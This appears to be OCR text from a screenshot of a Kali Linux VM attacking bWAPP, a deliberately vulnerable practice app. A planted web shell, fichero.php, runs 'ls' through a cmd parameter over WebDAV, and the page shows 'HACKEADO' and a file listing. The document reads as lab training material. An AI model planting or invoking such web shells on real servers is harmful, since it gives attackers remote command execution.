 kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 20:32
bWAPP - Security Miscon 192.168.1.11/webdav/fichero.
192.168.1.11/webdav/fichero.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
t
HACKEADO
Iron_Man.pdf
Terminator_Salvation.pdf
The_Amazing_Spider-Man.pdf
The_Cabin_in_the_Woods.pdf
The_Dark_Knight_Rises.pdf
The_Incredible_Hulk.pdf
bWAPP_intro.pdf
codigo.php
datos.txt
fichero.php